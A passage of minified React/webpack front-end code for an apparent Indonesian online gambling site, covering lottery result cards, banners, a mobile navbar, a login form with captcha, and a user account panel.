c7.314,7.314,15.673,14.106,24.033,20.898c41.273,30.825,90.906,47.02,142.106,47.02s100.833-16.196,142.106-47.02 c8.359-6.269,16.718-13.584,24.033-20.898c8.359-8.359,16.718-17.241,24.033-27.167c5.224-6.792,9.927-13.584,14.106-20.898 C436.8,341.682,437.322,338.024,435.755,334.89z"})]})}))},87531(e,o,t){t.d(o,{A:()=>A});var a=t(9950),i=t(98362),n=t(2803),r=t(87946),s=t.n(r),l=t(40665),c=t(85419),d=t(53335),m=t(89379),_=t(13318),p=t(65536),g=t(81719),h=t(34785);const b=(0,_.A)(()=>({togelPoolHome__container:{position:"relative",display:"grid",gridTemplateColumns:"1fr",height:"100%",borderRadius:".75em",border:".16rem solid ".concat(p.A.home_pool_bd),background:p.A.home_pool_bg,boxSizing:"border-box",overflow:"hidden",[g.Ay.desktop]:{minWidth:210},[g.Ay.mobile_landscape]:{flex:"0 0 45%"},[g.Ay.mobile_portrait]:{flex:"unset",width:"100%"}},togelPoolHome__head:{display:"grid",gridGap:".5em",gridTemplateColumns:"60px 1fr",height:"100%",alignItems:"center",background:p.A.home_pool_head_bg,color:p.A.home_pool_head_txt,padding:".4em .5em .45em",borderRadius:".5rem .5rem 0 0",[g.Ay.mobile]:{background:p.A.home_pool_head_m_bg,color:p.A.home_pool_head_m_txt},[g.Ay.mobile_landscape]:{gridTemplateColumns:"5.3vw 1fr"},[g.Ay.mobile_portrait]:{gridTemplateColumns:"9.2vw 1fr"}},togelPoolHome__image:{width:"3.6rem",height:"3.6rem",padding:3,boxSizing:"border-box",borderRadius:10,display:"inline-block",objectFit:"contain",background:p.A.pool_logo_bg,[g.Ay.mobile_landscape]:{width:"5.3vw",height:"5.3vw",borderRadius:"1.2vw"},[g.Ay.mobile_portrait]:{width:"9.2vw",height:"9.2vw",borderRadius:"2vw"}},togelPoolHome__togelLabel:{fontSize:"1.1em"},togelPoolHome__togelName:(0,m.A)((0,m.A)({textTransform:"uppercase",color:p.A.home_pool_name},h.A.fontBold),{},{fontSize:"1.4em",lineHeight:1.1,[g.Ay.mobile]:{color:p.A.home_pool_name_m,fontSize:"1.1em"}}),togelPoolHome__infoRow__wrapper:{background:p.A.home_pool_info_bg,color:p.A.home_pool_info_txt,fontSize:".9em",display:"flex",justifyContent:"space-between",alignItems:"center",padding:".1em .5em .329em",[g.Ay.mobile]:{fontSize:".8em"}},togelPoolHome__infoRow:{display:"inline-block"},togelPoolHome__infoRow_left:{[g.Ay.mobile]:{float:"left"}},togelPoolHome__infoRow_right:{[g.Ay.mobile]:{float:"right"}},togelPoolHome__togelNumber:{display:"flex",alignItems:"center",justifyContent:"space-between",margin:0,padding:".5em"},togelPoolHome__number:(0,m.A)((0,m.A)({borderRadius:"10px",background:p.A.pool_num_bg,border:p.A.pool_num_bd,width:"42px",height:"49px",boxSizing:"border-box",display:"flex",justifyContent:"center",alignItems:"center"},h.A.fontFuturab),{},{fontSize:"2.5rem","& span":{paddingTop:".05em",background:p.A.pool_num_txt,"-webkit-background-clip":"text","-webkit-text-fill-color":"transparent"},[g.Ay.mobile]:{fontSize:"2.2rem"},[g.Ay.mobile_landscape]:{borderRadius:"1.2vw",width:"4.8vw",height:"5.5vw",margin:"auto"},[g.Ay.mobile_portrait]:{borderRadius:"1.5vw",width:"8.5vw",height:"10vw",margin:"unset"},"&.category-6":{width:"3rem",[g.Ay.mobile_landscape]:{width:"3vw"},[g.Ay.mobile_portrait]:{width:"6vw"}}})}));var u=t(44414);const A=(0,a.memo)(e=>{let{item:o,onClick:t}=e;const r=b(),{t:m}=(0,i.B)(),{resultLength:_}=(0,d.A)(o),p=(0,a.useMemo)(()=>(0,u.jsx)("div",{className:r.togelPoolHome__togelNumber,children:[...Array(_)].map((e,t)=>(0,u.jsx)("div",{className:(0,n.A)(r.togelPoolHome__number,"category-"+_),children:(0,u.jsx)("span",{children:s()(o,"result[".concat(t,"]"))})},t))}),[r,o,_]);return(0,u.jsxs)(c.A,{className:r.togelPoolHome__container,onClick:t,children:[(0,u.jsxs)("div",{className:r.togelPoolHome__head,children:[(0,u.jsx)(l.A,{className:r.togelPoolHome__image,src:o.logo}),(0,u.jsx)("div",{className:r.togelPoolHome__togelName,children:o.name})]}),(0,u.jsxs)("div",{className:r.togelPoolHome__infoRow__wrapper,children:[(0,u.jsx)("div",{className:"".concat(r.togelPoolHome__infoRow," ").concat(r.togelPoolHome__infoRow_left),children:o.date}),(0,u.jsxs)("div",{className:"".concat(r.togelPoolHome__infoRow," ").concat(r.togelPoolHome__infoRow_right),children:[m("Period"),": ",o.code_display," - ",s()(o,"last_period.period_count")]})]}),p]})})},91727(e,o,t){t.d(o,{A:()=>b});var a=t(89379),i=t(80045),n=t(9950),r=t(81131),s=t(12279),l=t.n(s),c=t(55876),d=t.n(c),m=t(40665),_=t(85419);t(22399),t(74847);const p=(0,t(13318).A)(()=>({bannerContainer:{"& *":{height:"100%"},"& .slick-slide img":{objectFit:"cover"}},imgBanner:{width:"100%",position:"relative",top:0,left:0,zIndex:10}}));var g=t(44414);const h=["image","width"],b=e=>{let{image:o,width:t}=e,s=(0,i.A)(e,h);const c=p(),b=(0,n.useMemo)(()=>({slidesToShow:1,arrows:!1,speed:500,autoplay:!0,swipeToSlide:!0,lazyLoad:!0}),[]),u=(0,n.useMemo)(()=>o?l()(o)?d()(o,(e,o)=>(0,g.jsx)(m.A,{width:t,src:e,className:c.imgBanner},o)):(0,g.jsx)(m.A,{src:o,width:t,className:c.imgBanner}):"",[c,o,t]);return(0,g.jsx)(_.A,(0,a.A)((0,a.A)({},s),{},{children:(0,g.jsx)("div",{className:c.bannerContainer,children:(0,g.jsx)(r.A,(0,a.A)((0,a.A)({},b),{},{children:u}))})}))}},92028(e,o,t){t.d(o,{A:()=>Ue});var a=t(9950),i=t(82443),n=t(16673),r=t(61297),s=t(65936),l=t(80513),c=t(18419),d=t(9172),m=t.n(d),_=t(92353),p=t(37764),g=t(73854),h=t(45694),b=t(13318),u=t(65536);const A=(0,b.A)(()=>({contactMobile__wrap:{minHeight:"".concat(5,"rem")},contactMobile__list:{borderRadius:"0 0 .75em .75em",background:u.A.contact_bg,display:"flex",justifyContent:"center",alignItems:"center",flexFlow:"wrap",zIndex:1e3},contactMobile__row:{margin:"1em"},contactMobile__icon:{width:"3em",height:"3em",borderRadius:"50%",fontSize:"inherit",background:u.A.contact_item_bg,color:u.A.contact_item_txt}}));var x=t(44414);const f=(0,p.A)(()=>{const e=A(),o=(0,i.d)(e=>e.base.contact_links),t=(0,a.useMemo)(()=>(0,h.A)(o),[o]);return(0,x.jsx)(x.Fragment,{children:!m()(t)&&(0,x.jsx)(g.A,{className:e.contactMobile__wrap,children:(0,x.jsx)("div",{className:e.contactMobile__list,children:(0,x.jsx)(_.A,{contactList:t,className:e.contactMobile__row,children:o=>(0,x.jsx)(o.icon,{className:e.contactMobile__icon})})})})})});var w=t(70156),v=t(42795),j=t(12041),y=t(46125),k=t(31100),N=t(89379),M=t(81719),S=t(34785);const I=(0,b.A)(()=>({footerMobile__container:{padding:"1em"},footerMobile__wrapper:{borderRadius:".75em",overflow:"hidden",background:u.A.footerMobile_bg},footerMobile__sectionHeader:(0,N.A)((0,N.A)({padding:".8rem 0 .4rem 1.5rem"},S.A.fontFuturab),{},{fontSize:"1.5rem"}),footerMobile__logo:{display:"block",width:"50%",margin:"auto",padding:"1rem",[M.Ay.mobile_landscape]:{width:"40%"}}})),C=(0,p.A)(()=>{const e=I(),o=(0,l.Y0)();return y.A.showSupportBy?(0,x.jsx)(g.A,{className:e.footerMobile__container,children:(0,x.jsxs)("div",{className:e.footerMobile__wrapper,children:[(0,x.jsx)(k.A,{label:"SUPPORTED BY",type:o.mobile_landscape?"skew":"full",className:e.footerMobile__sectionHeader}),(0,x.jsx)("img",{src:u.A.footerMobile_logo?v:j,alt:"",className:e.footerMobile__logo})]})}):(0,x.jsx)(x.Fragment,{})});var T=t(63038),B=t(40665),z=t(4262),R=t(69996),H=t(13608),L=t(2803),P=t(24319),F=t(75766);const D=e=>(0,x.jsxs)(F.A,(0,N.A)((0,N.A)({viewBox:"0 0 512 512"},e),{},{children:[(0,x.jsx)("path",{className:"st0",d:"M452.5,143.4c-1.5-2.7-4.1-4.7-7.1-5.5L375.9,119V93.6c0-6.4-5.2-11.6-11.6-11.6H147.7 c-6.4,0-11.6,5.2-11.6,11.6V119l-69.5,18.9c-3,0.8-5.6,2.8-7.1,5.5c-1.5,2.7-1.9,5.9-1,8.9l78.1,269.3c0,0,0,0,0,0.1 c1.4,4.8,5.9,8.3,11.1,8.3h216.5c5.3,0,9.7-3.5,11.1-8.3c0,0,0-0.1,0-0.1l78.1-269.3C454.4,149.4,454,146.1,452.5,143.4z M136.1,336.8L84.1,157.2l52.1-14.1V336.8z M352.7,406.8H159.3V105.2h193.3V406.8z M375.9,336.8V143.1l52.1,14.1L375.9,336.8z"}),(0,x.jsx)("path",{className:"st0",d:"M195.7,239.6c0,35.2,48.6,67.1,54.1,70.6c1.9,1.2,4.1,1.8,6.2,1.8s4.3-0.6,6.2-1.8 c5.5-3.5,54.1-35.4,54.1-70.6c0-21.8-17.8-39.6-39.6-39.6c-7.4,0-14.6,2.1-20.8,5.9c-6.2-3.8-13.4-5.9-20.8-5.9 C213.4,200,195.7,217.7,195.7,239.6L195.7,239.6z M235.2,223.2c4.7,0,9,1.9,12.1,5.4c2.2,2.4,5.3,3.8,8.6,3.8s6.4-1.4,8.6-3.8 c3.1-3.5,7.5-5.4,12.1-5.4c9,0,16.4,7.3,16.4,16.4c0,15.1-20.7,35-37.1,46.8c-13.8-10.1-37.1-30.4-37.1-46.8 C218.9,230.5,226.2,223.2,235.2,223.2L235.2,223.2z"}),(0,x.jsx)("circle",{className:"st0",cx:"317.9",cy:"368.1",r:"11.6"}),(0,x.jsx)("circle",{className:"st0",cx:"201.9",cy:"140",r:"11.6"})]}));var W=t(96143);const O=(0,b.A)(()=>({smartBanner:{display:"grid",gridTemplateColumns:"max-content auto max-content max-content",gridTemplateAreas:"\n\t\t\t'icon title button close'\n\t\t\t'icon description button close'\n\t\t",gridGap:"0 .5em",background:u.A.smartBanner_bg,alignContent:"center",alignItems:"center",paddingRight:0,color:u.A.smartBanner_txt},smartBanner__icon:{gridArea:"icon",width:"3rem",height:"auto",color:u.A.smartBanner_ic_txt,background:u.A.smartBanner_ic_bg},smartBanner__title:(0,N.A)({gridArea:"title",width:"100%",marginTop:".5em",fontSize:"1.2em"},S.A.fontBold),smartBanner__description:{gridArea:"description",width:"100%",marginBottom:"1em"},smartBanner__button:{fontSize:"inherit",height:"2.5em",width:"fit-content",padding:"0 .5em .2em",textTransform:"uppercase",borderRadius:"1.25em",gridArea:"button",margin:"1em 0"},smartBanner__close:{gridArea:"close",backgroundColor:u.A.smartBanner_close_bg,height:"100%",width:"3em",display:"flex",justifyContent:"center",alignItems:"center",border:"none"},smartBanner__closeBtn:{fontSize:"2em",color:u.A.smartBanner_close_txt}})),G=(0,P.A)(e=>{let{onClickDownload:o,setShowing:t}=e;const a=O(),n=(0,i.d)(e=>e.base.company_name);return(0,x.jsxs)(g.A,{className:a.smartBanner,children:[(0,x.jsx)(D,{className:a.smartBanner__icon}),(0,x.jsx)("div",{className:a.smartBanner__title,children:(0,x.jsx)(R.x,{i18nKey:"Smart Banner Title",values:{name:n}})}),(0,x.jsx)("div",{className:a.smartBanner__description,children:(0,x.jsx)(R.x,{i18nKey:"Smart Banner Description"})}),(0,x.jsx)(W.A,{className:(0,L.A)(a.smartBanner__button,u.A.smartBanner_download_btn||"secondary"),onClick:o,"aria-label":"Download",children:(0,x.jsx)(R.x,{i18nKey:"Download"})}),(0,x.jsx)("button",{className:a.smartBanner__close,onClick:()=>t(!1),"aria-label":"Close download banner",children:(0,x.jsx)(H.A,{className:a.smartBanner__closeBtn})})]})}),U=(0,b.A)(()=>({navbarMobile:{position:"sticky",top:0,zIndex:1e3,maxWidth:"100vw",[M.Ay.mobile]:{minHeight:"3.5em"}},navbarMobile__wrapper:{overflow:"hidden",marginBottom:"-2em"},navbarMobile__container:{marginBottom:"2em",width:"100%",background:u.A.navMobile_bg,color:u.A.navMobile_txt,backgroundSize:"100% 100%",alignItems:"center",display:"grid",gridTemplateColumns:"1fr 1fr 1fr",gridTemplateRows:"3.5em",height:"3.5em",position:"relative",boxShadow:u.A.navMobile_sd,[M.Ay.mobile_portrait]:{gridTemplateColumns:"2em auto auto"}},navbarMobile__iconMenu:{zIndex:2,width:"1.66em",height:"1.6em",position:"relative","& $navbarMobile__iconMenu_top, $navbarMobile__iconMenu_bottom, $navbarMobile__iconMenu_middle":{position:"absolute",height:0,borderRadius:"1px",border:"1px solid ".concat(u.A.navMobile_hamburger),background:u.A.navMobile_hamburger}},navbarMobile__iconMenu_top:{top:0,width:"100%"},navbarMobile__iconMenu_middle:{top:"50%",width:"70%",transform:"translateY(-50%)"},navbarMobile__iconMenu_bottom:{bottom:0,width:"100%"},navbarMobile__loginButton:{zIndex:2,height:"100%",[M.Ay.mobile_portrait]:{height:"90%"}},navbarMobile__pageLogo:{position:"relative",zIndex:2,cursor:"pointer",height:"4em",width:"fit-content",display:"flex",justifyContent:"center",alignItems:"center",alignSelf:"start",background:u.A.menu_logo_bg,margin:"0 2em",top:u.A.menu_logo_top||0,filter:"drop-shadow(".concat(u.A.menu_logo_sd,")")},navbarMobile__logo__wrapper:{zIndex:2,background:u.A.menu_logo_bg,display:"block",height:u.A.menu_logo_height||"100%",padding:".2em 0"},navbarMobile__logo:{width:"15em",height:"100%",display:"block",objectFit:"contain"},navbarMobile__pageLogo_before:(0,N.A)({position:"absolute",left:"-1.2em",width:"calc(50% + 2em)",height:"100%",zIndex:1,transform:"skew(10deg)",background:u.A.menu_logo_bg_before||u.A.menu_logo_bg,borderRadius:"0 0 0 1em",border:"2px solid transparent"},u.A.navbarDesktop__pageLogo_after),navbarMobile__pageLogo_after:(0,N.A)({position:"absolute",right:"-1.5em",width:"calc(50% + 2em)",height:"100%",zIndex:1,transform:"skew(-10deg)",background:u.A.menu_logo_bg_after||u.A.menu_logo_bg,borderRadius:"0 0 1em 0",border:"2px solid transparent",borderLeft:0},u.A.navbarDesktop__pageLogo_after)})),K=(0,a.lazy)(()=>Promise.all([t.e(201),t.e(60147),t.e(5856),t.e(34172),t.e(42380),t.e(31978)]).then(t.bind(t,31978))),V=(0,a.lazy)(()=>t.e(17472).then(t.bind(t,17472))),q=()=>{const e=U(),[o,t]=(0,a.useState)(!1),s=(0,n.zy)(),l=(0,n.W6)(),c=(0,i.d)(e=>e.auth),d=(0,i.d)(e=>e.base.logo),m=(0,a.useCallback)(()=>{t(e=>!e)},[]),_=(0,a.useMemo)(()=>"/"===s.pathname&&/Android/i.test(navigator.userAgent)&&!(0,z.JK)()?(0,x.jsx)(G,{}):(0,x.jsx)("div",{}),[s.pathname]);return(0,x.jsxs)(x.Fragment,{children:[_,(0,x.jsx)("div",{className:e.navbarMobile,children:(0,x.jsx)("div",{className:e.navbarMobile__wrapper,children:(0,x.jsxs)(g.A,{className:e.navbarMobile__container,children:[o&&(0,x.jsx)(a.Suspense,{fallback:(0,x.jsx)(r.A,{}),children:(0,x.jsx)(K,{open:o,toggleDrawer:m})}),(0,x.jsxs)("div",{className:e.navbarMobile__iconMenu,onClick:m,children:[(0,x.jsx)("div",{className:e.navbarMobile__iconMenu_top}),(0,x.jsx)("div",{className:e.navbarMobile__iconMenu_middle}),(0,x.jsx)("div",{className:e.navbarMobile__iconMenu_bottom})]}),(0,x.jsxs)("div",{className:e.navbarMobile__pageLogo,children:[(0,x.jsx)("div",{className:e.navbarMobile__pageLogo_before}),(0,x.jsx)("div",{className:e.navbarMobile__logo__wrapper,children:(0,x.jsx)(B.A,{src:d,auto:"height",alt:"",className:e.navbarMobile__logo,onClick:()=>l.push("/")})}),(0,x.jsx)("div",{className:e.navbarMobile__pageLogo_after})]}),c.token?(0,x.jsx)(a.Suspense,{fallback:(0,x.jsx)(r.A,{}),children:(0,x.jsx)(V,{})}):(0,x.jsx)("div",{})]})})})]})};var E=t(86196),Y=t(94563),Q=t(4561),Z=t(87946),X=t.n(Z),J=t(85419),$=t(30991),ee=t(99366),oe=t(91727),te=t(14603),ae=t(98362),ie=t(93047),ne=t(81390),re=t(80901),se=t(22726),le=t.n(se),ce=t(86271),de=t(81349),me=t(20582),_e=t(87468),pe=t(97942),ge=t(55535),he=t(13108),be=t(52804);const ue=(0,b.A)(()=>({loginFormMobile__inputRow:{marginTop:"16px",display:"flex",flexDirection:"column",[M.Ay.mobile_portrait]:{marginTop:"2vw"}},loginFormMobile__input_wrapper:{position:"relative"},loginFormMobile__input_ic:{position:"absolute",left:".5em",top:".5em",zIndex:2,color:u.A.login_m_input_ic},loginFormMobile__rowLabel:(0,N.A)((0,N.A)({marginBottom:"5px",textTransform:"uppercase",padding:"0 1em"},S.A.fontBold),{},{[M.Ay.mobile_portrait]:{marginBottom:"2vw"}}),loginFormMobile__rowInput:{border:u.A.login_m_input_bd,width:"100%",outline:"none",position:"relative",display:"flex",alignItems:"center",height:"3em",borderRadius:"1.5em",background:u.A.login_m_input_bg+" !important",color:u.A.login_m_input_txt+" !important",margin:"0 20px 0 0",padding:"0 1em 0 2.5em",fontSize:"inherit","&::placeholder":{color:u.A.login_m_input_txt+"88"}},loginFormMobile__rowInput__password:{paddingRight:35},loginFormMobile__captchaImage:{height:"100% !important",width:"auto !important",boxSizing:"border-box",background:u.A.captcha_bg,"& img":{padding:"0 .25em 0 1em",height:"calc(100% - 1em) !important"}},loginFormMobile__captcha__input:{border:"none",width:"100%",height:"100%",boxSizing:"border-box",outline:"none",fontSize:"inherit",paddingLeft:".5em",marginRight:".5em",color:u.A.login_m_input_txt,background:u.A.login_m_input_bg+" !important","&::placeholder":{color:u.A.login_m_input_txt+"88"}},loginFormMobile__rowInput__captcha:{paddingLeft:0,display:"flex",alignItems:"center",overflow:"hidden"},loginFormMobile__submitBtn__wrapper:{display:"flex",justifyContent:"space-around",marginTop:"1em"},loginFormMobile__submitBtn:{width:"40%",fontSize:"1em"},loginFormMobile__fieldError:{padding:"0 1em",color:u.A.input_err},loginFormMobile__passwordInput__wrapper:{position:"relative"},loginFormMobile__passwordInput__eye:{position:"absolute",right:10,top:"50%",transform:"translateY(-50%)",display:"flex",color:u.A.login_m_input_txt},loginFormMobile__or:{width:"90%",margin:"1em auto"},loginFormMobile__telegramBtn:{width:"90%",margin:"0 auto"}})),Ae=(e,o)=>{let{userInput:t,handleSubmit:i,handleInputChange:r,handleKeyPress:s,handleChangeCaptchaId:l,renderLoginButtonLabel:c=()=>{},disableLoginButton:d}=e;const{telegram_bot_is_enable:m}=(0,me.A)(),_=ue(),p=(0,n.W6)(),{t:g}=(0,ae.B)(),[h,b]=(0,a.useState)(!0),A=(0,a.useRef)();(0,a.useImperativeHandle)(o,()=>({reset:()=>{A.current.reset()}}));const f=(0,a.useCallback)(()=>{p.push("/register")},[p]),w=(0,a.useCallback)(()=>{b(e=>!e)},[]);return(0,x.jsxs)("form",{onSubmit:i,noValidate:!0,children:[(0,x.jsxs)("label",{className:_.loginFormMobile__inputRow,children:[(0,x.jsx)("div",{className:_.loginFormMobile__rowLabel,children:g("Username")}),(0,x.jsxs)("div",{className:_.loginFormMobile__input_wrapper,children:[(0,x.jsx)(_e.A,{className:_.loginFormMobile__input_ic}),(0,x.jsx)("input",{id:"username",name:"username",type:"text",placeholder:le()("".concat(g("inputUsernameMessage"))),className:_.loginFormMobile__rowInput,value:t.username,onChange:r,onKeyPress:s,autoCapitalize:"off"})]})]}),(0,x.jsxs)("label",{className:_.loginFormMobile__inputRow,children:[(0,x.jsx)("div",{className:_.loginFormMobile__rowLabel,children:g("Password")}),(0,x.jsx)("div",{className:_.loginFormMobile__passwordInput__wrapper,children:(0,x.jsxs)("div",{className:_.loginFormMobile__input_wrapper,children:[(0,x.jsx)(pe.A,{className:_.loginFormMobile__input_ic}),(0,x.jsx)("input",{autoCapitalize:"off",id:"password",name:"password",type:h?"password":"text",placeholder:le()("".concat(g("inputPasswordMessage"))),className:(0,L.A)(_.loginFormMobile__rowInput,_.loginFormMobile__rowInput__password),value:t.password,onChange:r,onKeyPress:s}),(0,x.jsx)("div",{className:_.loginFormMobile__passwordInput__eye,onClick:w,children:h?(0,x.jsx)(ne.A,{}):(0,x.jsx)(re.A,{})})]})}),(0,x.jsx)("div",{className:_.loginFormMobile__fieldError,children:(0,x.jsx)(ie.N_,{to:"/forgot-password",tabIndex:-1,children:(0,x.jsx)(ce.A,{i18nKey:"Forgot Password?"})})})]}),(0,x.jsxs)("label",{className:_.loginFormMobile__inputRow,children:[(0,x.jsx)("div",{className:_.loginFormMobile__rowLabel,children:g("Captcha")}),(0,x.jsxs)("div",{className:(0,L.A)(_.loginFormMobile__rowInput,_.loginFormMobile__rowInput__captcha),children:[(0,x.jsx)(he.A,{ref:A,height:30,width:120,onChangeId:l,className:_.loginFormMobile__captchaImage}),(0,x.jsx)("input",{name:"captcha",type:"text",placeholder:le()("".concat(g("Captcha"))),className:_.loginFormMobile__captcha__input,value:t.captcha,onChange:r,onKeyPress:s,pattern:"[0-9]*",inputMode:"decimal"})]})]}),(0,x.jsxs)("div",{className:_.loginFormMobile__submitBtn__wrapper,children:[(0,x.jsx)(W.A,{type:"submit",className:(0,L.A)(_.loginFormMobile__submitBtn,u.A.login_btn_m),disable:d,children:c()}),(0,x.jsx)(W.A,{className:(0,L.A)(_.loginFormMobile__submitBtn,u.A.register_btn_m),onClick:()=>f(),children:g("Register")})]}),(0,x.jsx)(be.A,{show:m,i18nKey:"Or",className:_.loginFormMobile__or}),(0,x.jsx)(ge.A,{i18nKey:"Login with Telegram",className:_.loginFormMobile__telegramBtn})]})},xe=(0,de.A)()((0,a.forwardRef)(Ae));var fe=t(74618),we=t(86440),ve=t(47827),je=t(24079),ye=t(8705),ke=t(85700),Ne=t(54559),Me=t(60553),Se=t(31647),Ie=t(57034),Ce=t(62127);const Te=(0,b.A)(()=>({userInfoSec__wrap:{[M.Ay.mobile]:{minHeight:"".concat(428/12,"rem")}},userInfoSec__wrapper:{padding:"1em 0",width:"100%",display:"grid",gridTemplateAreas:"\n\t\t\t'user user user user user user'\n\t\t\t'sports slot casino togel fishing others'\n\t\t\t'memberOnline memberOnline memberOnline memberOnline memberOnline memberOnline'\n\t\t",gridGap:".75em",gridTemplateColumns:"1fr 1fr 1fr 1fr 1fr 1fr",[M.Ay.mobile_portrait]:{gridTemplateAreas:"\n\t\t\t\t'user user user'\n\t\t\t\t'memberOnline memberOnline memberOnline'\n\t\t\t\t'sports slot casino'\n\t\t\t\t'togel fishing others'\n\t\t\t",gridTemplateColumns:"1fr 1fr 1fr"}},userInfoSec__user:{gridArea:"user",display:"flex",flexDirection:"column",justifyContent:"space-between",backgroundPosition:"0 50%",background:u.A.userSec_bg,border:u.A.userSec_url_bd||u.A.userSec_backdrop_bd,borderRadius:".75em",overflow:"hidden"},userInfoSec__banner__wrapper:{position:"relative",width:"100%",paddingTop:"15.3%"},userInfoSec__banner:{position:"absolute",top:0,right:0,bottom:0,left:0,width:"100%",height:"100%",objectFit:"cover"},userInfoSec__memberOnline:(0,N.A)((0,N.A)({gridArea:"memberOnline",textAlign:"center",padding:".3em 0 .4em",textTransform:"uppercase"},S.A.fontBold),{},{display:"flex",justifyContent:"center",alignItems:"center",background:u.A.userSec_memOnl_bg,color:u.A.userSec_memOnl_txt,borderRadius:".75em"}),userInfoSec__memberOnline_icon:{width:"1em",height:"1em",borderRadius:"50%",background:u.A.bank_status_onl_bg,display:"inline-block",margin:".2em .5em 0",border:u.A.bank_status_onl_bd},userInfoSec__pageName:(0,N.A)((0,N.A)({display:"flex",justifyContent:"center",alignItems:"center"},S.A.fontBold),{},{color:u.A.userSec_url_name_txt,width:"100%",padding:".25rem 0",textTransform:"uppercase",fontSize:".7em",background:u.A.userSec_url_name_bg,whiteSpace:"nowrap"}),userInfoSec__sports:{gridArea:"sports"},userInfoSec__togel:{gridArea:"togel"},userInfoSec__slot:{gridArea:"slot"},userInfoSec__casino:{gridArea:"casino"},userInfoSec__fishing:{gridArea:"fishing"},userInfoSec__url:{display:"flex",justifyContent:"center",alignItems:"center",flexDirection:"column",border:u.A.userSec_url_bd},userInfoSec__backdrop:{position:"relative",overflow:"hidden",width:"100%",boxSizing:"border-box",height:"".concat(79/12,"rem"),border:u.A.userSec_backdrop_bd,background:u.A.userSec_url_bg,borderBottom:"none"},userInfoSec__icon:{position:"absolute",boxSizing:"border-box",left:"50%",top:"50%",transform:"translate(-50%, -50%)"},userInfoSec__linkImg:{width:"".concat(55/12,"rem"),height:"".concat(55/12,"rem"),objectFit:"contain"},userInfoSec__userInfo__container:{display:"grid",gridTemplateColumns:"1fr 1fr",gridGap:".2em"},userInfoSec__userInfo__item:(0,N.A)((0,N.A)({display:"flex",justifyContent:"center",alignItems:"center"},S.A.fontBold),{},{fontSize:"1.25em",padding:"0 1em .1em",height:"2.5em",color:u.A.userSec_info_txt,background:u.A.userSec_info_bg,[M.Ay.mobile]:{position:"relative"}}),userInfoSec__rpIcon:{borderRadius:"50%",border:"1px solid ".concat(u.A.userSec_info_txt),width:"2rem",height:"2rem",marginRight:".5rem",marginTop:".1rem",paddingBottom:".2em",fontSize:".6em",display:"flex",justifyContent:"center",alignItems:"center"},userInfoSec__userButton_wrapper:{display:"flex",flexDirection:"row",justifyContent:"space-around",alignItems:"center",padding:"1em"},userInfoSec__userButton:(0,N.A)((0,N.A)({display:"block",textTransform:"uppercase",fontSize:"1.25em",width:"10em",lineHeight:1,padding:"0 1em 0.25em"},S.A.fontBold),{},{height:"2.5em",borderRadius:"1.25em","& small":(0,N.A)((0,N.A)({},S.A.fontNormal),{},{display:"block"})}),userInfoSec__userInfo__rank:{width:"2rem",marginRight:".5rem",marginTop:".3rem"},userInfoSec__smarticoPoints:{border:u.A.userSec_url_bd||u.A.userSec_backdrop_bd,height:"".concat(2.96,"rem"),fontSize:"".concat(1.12,"rem"),marginBottom:"".concat(.8,"rem"),borderRadius:"5rem",padding:".4rem 1rem",width:"26.95rem",[M.Ay.mobile_landscape]:{width:"38rem"}}})),Be=e=>{let{memberOnline:o}=e;const t=Te(),n=(0,i.d)(e=>e.user),{showTier:r,currentBadge:s}=(0,Se.A)(),{t:l}=(0,ae.B)(),c=(0,a.useMemo)(()=>[{name:"Sports",path:"/sports",icon:u.A.SportsIcon,className:t.userInfoSec__sports},{name:"headerTogel",path:"/togel",icon:u.A.TogelIcon,className:t.userInfoSec__togel},{name:"headerSlot",path:"/slot",icon:u.A.SlotIcon,className:t.userInfoSec__slot},{name:"Casino",path:"/casino",icon:u.A.CasinoIcon,className:t.userInfoSec__casino},{name:"Fishing Game",path:"/tembak-ikan",icon:u.A.FishIcon,className:t.userInfoSec__fishing},{name:"Others",path:"/others",icon:u.A.OthersIcon,className:t.userInfoSec__others}],[t]);return(0,x.jsx)(g.A,{className:t.userInfoSec__wrap,children:(0,x.jsxs)("div",{className:t.userInfoSec__wrapper,children:[(0,x.jsxs)("div",{className:t.userInfoSec__user,children:[(0,x.jsxs)("div",{className:t.userInfoSec__banner__wrapper,children:[(0,x.jsx)(ke.A,{src:"/lottery-toto/assets/common/banner-static-1.jpg",className:t.userInfoSec__banner}),(0,x.jsx)(Ce.A,{})]}),(0,x.jsxs)("div",{className:t.userInfoSec__userInfo__container,children:[(0,x.jsxs)("div",{className:t.userInfoSec__userInfo__item,children:[r?(0,x.jsx)("img",{className:t.userInfoSec__userInfo__rank,src:s,alt:"rank"}):"",X()(n,"displayname")||X()(n,"username"),(0,x.jsx)(Ie.A,{})]}),(0,x.jsxs)("div",{className:t.userInfoSec__userInfo__item,children:[(0,x.jsx)("div",{className:t.userInfoSec__rpIcon,children:"IDR"}),(0,x.jsx)(Ne.A,{value:X()(n,"credit","")})]})]}),(0,x.jsxs)("div",{className:t.userInfoSec__userButton_wrapper,children:[(0,x.jsx)(ie.N_,{to:"/profile/deposit",children:(0,x.jsx)(W.A,{className:(0,L.A)(t.userInfoSec__userButton,u.A.userSec_deposit_btn),children:(0,x.jsx)("div",{children:(0,x.jsx)(R.x,{i18nKey:"Deposit",components:[(0,x.jsx)("small",{},0)]})})})}),(0,x.jsx)(ie.N_,{to:"/profile/transaction-history",children:(0,x.jsx)(W.A,{className:(0,L.A)(t.userInfoSec__userButton,u.A.userSec_withdraw_btn),children:l("Transaction")})})]}),(0,x.jsx)(Me.A,{className:t.userInfoSec__smarticoPoints})]}),(0,x.jsxs)("div",{className:t.userInfoSec__memberOnline,children:[(0,x.jsx)("span",{className:t.userInfoSec__memberOnline_icon}),l("MemberOnline"),": ",o]}),c.map((e,o)=>(0,x.jsx)("div",{className:e.className,children:(0,x.jsxs)(ie.N_,{to:e.path,className:t.userInfoSec__url,children:[(0,x.jsx)("div",{className:t.userInfoSec__backdrop,children:(0,x.jsx)("div",{className:t.userInfoSec__icon,children:(0,x.jsx)(ke.A,{alt:l(e.name),src:e.icon,className:t.userInfoSec__linkImg})})}),(0,x.jsx)("div",{className:t.userInfoSec__pageName,children:l(e.name)})]})},o))]})})},ze=(0,b.A)(()=>({homeMobile__banner:{position:"relative",paddingTop:"calc(300% / 6.4)","&, *":{height:"100%"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",height:"100%",top:0}}},homeMobile__banner__container:{[M.Ay.mobile_landscape]:{display:"grid",gridTemplateAreas:"\n\t\t\t\t'slider static_1'\n\t\t\t\t'slider static_2'\n\t\t\t",gridGap:".3em",gridTemplateColumns:"69.49% 